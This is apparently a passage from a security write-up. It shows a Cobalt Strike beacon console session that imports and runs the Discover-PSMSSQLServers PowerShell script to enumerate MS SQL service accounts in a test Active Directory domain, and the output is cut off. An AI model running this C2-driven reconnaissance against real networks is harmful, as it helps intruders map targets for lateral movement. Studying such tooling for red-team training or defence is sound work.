 beacon> powershell-import D:\PowerShell-AD-Recon\Discover-PSMSSQLServers
[*] Tasked beacon to import: D:\PowerShell-AD-Recon\Discover-PSMSSQLServers
[+] host called home, sent: 3944 bytes
beacon> powershell Discover-PSMSSQLServers
[*] Tasked beacon to run: Discover-PSMSSQLServers
[+] host called home, sent: 333 bytes
[+] received output:
#< CLIXML
Processing 1 (user and computer) accounts with MS SQL SPNs discovered in AD Forest DC=sectest,DC=com
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"><Obj S="progress" RefId="0"><TN R
Record"><AV>正在准备首次使用模块。</AV><AI>0</AI><Nil /><PI>-1</PI><PC>-1</PC><T>Completed</T><SR>-1</SR><SD> </SD